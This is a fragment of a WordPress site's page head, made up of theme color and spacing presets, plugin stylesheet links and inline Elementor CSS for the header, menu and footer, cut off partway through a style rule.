:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.19' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-22153{--e-global-color-primary:#C61E1E;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-0516bca:#000000;--e-global-color-bcac2b3:#C61E1E;--e-global-color-923ce95:#E12929;--e-global-color-2739831:#8563AA;--e-global-color-7013251:#FEF2D2;--e-global-color-21ed2c9:#7E240C;--e-global-color-2d1b8c9:#F86262;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-22153 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-22191 .elementor-element.elementor-element-09c5c45:not(.elementor-motion-effects-element-type-background), .elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-container{min-height:117px;}.elementor-22191 .elementor-element.elementor-element-09c5c45{border-style:solid;border-width:0px 0px 1px 0px;border-color:#D7D7D7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22191 .elementor-element.elementor-element-2e637b3 > .elementor-widget-container{margin:0px 0px 0px 50px;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:62px;font-weight:600;color:#C61E1E;}.elementor-bc-flex-widget .elementor-22191 .elementor-element.elementor-element-c34e84d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22191 .elementor-element.elementor-element-c34e84d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-uael-nav-menu ul.uael-nav-menu .menu-item a.uael-menu-item.elementor-button{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu ul.uael-nav-menu .menu-item a.uael-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button), .elementor-widget-uael-nav-menu .sub-menu a.uael-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-widget-uael-nav-menu .sub-menu a.uael-sub-menu-item:hover,
								.elementor-widget-uael-nav-menu .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:before,
								.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent .sub-menu .uael-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-pointer__framed .menu-item.parent a.uael-menu-item:before,
								.elementor-widget-uael-nav-menu .uael-pointer__framed .menu-item.parent a.uael-menu-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .sub-menu li a.uael-sub-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown li a.uael-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown li a.uael-sub-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown-expandible li a.uael-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-uael-nav-menu .uael-nav-menu__toggle .uael-nav-menu-label{color:var( --e-global-color-text );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item.elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item,.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item, .elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e ul.sub-menu{width:220px;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu li a.uael-sub-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu__toggle{text-align:right;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item{font-family:"Josefin Sans", Sans-serif;font-size:13px;font-weight:700;text-transform:uppercase;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button), .elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item{color:#C91E1E;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item:hover,
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-21ed2c9 );}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu li.menu-item:not(:last-child),
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-22191 .elementor-element.elementor-element-84a350e div.uael-nav-menu-icon{color:var( --e-global-color-0516bca );}.elementor-22191 .elementor-element.elementor-element-84a350e div.uael-nav-menu-icon svg{fill:var( --e-global-color-0516bca );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:21.692%;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:78.308%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:50%;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:50%;}}@media(max-width:1024px){.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-container{min-height:82px;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-size:46px;}.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-horizontal ul.sub-menu, .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-expandible.menu-is-active,
						.elementor-22191 .elementor-element.elementor-element-84a350e .uael-dropdown.menu-is-active{margin-top:31px;}.elementor-22191 .elementor-element.elementor-element-84a350e.uael-nav-menu__breakpoint-tablet nav.uael-nav-menu__layout-horizontal ul.sub-menu{margin-top:0px;}.elementor-22191 .elementor-element.elementor-element-84a350e > .elementor-widget-container{margin:0px 50px 0px 0px;}}@media(max-width:767px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:80%;}.elementor-22191 .elementor-element.elementor-element-2e637b3 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-22191 .elementor-element.elementor-element-2e637b3{text-align:left;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-size:46px;letter-spacing:-0.2px;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:20%;}.elementor-22191 .elementor-element.elementor-element-84a350e.uael-nav-menu__breakpoint-mobile nav.uael-nav-menu__layout-horizontal ul.sub-menu{margin-top:0px;}.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-horizontal ul.sub-menu, .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-expandible.menu-is-active,
						.elementor-22191 .elementor-element.elementor-element-84a350e .uael-dropdown.menu-is-active{margin-top:30px;}}
.elementor-22254 .elementor-element.elementor-element-7f5ca52f:not(.elementor-motion-effects-element-type-background), .elementor-22254 .elementor-element.elementor-element-7f5ca52f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#951919;}.elementor-22254 .elementor-element.elementor-element-7f5ca52f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 15px 0px;}.elementor-22254 .elementor-element.elementor-element-7f5ca52f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22254 .elementor-element.elementor-element-fc06cd4 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-weight:600;color:var( --e-global-color-astglobalcolor5 );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-6695d19{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22254 .elementor-element.elementor-element-7ff11246 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-4c38562a .elementor-heading-title{font-family:"Rochester", 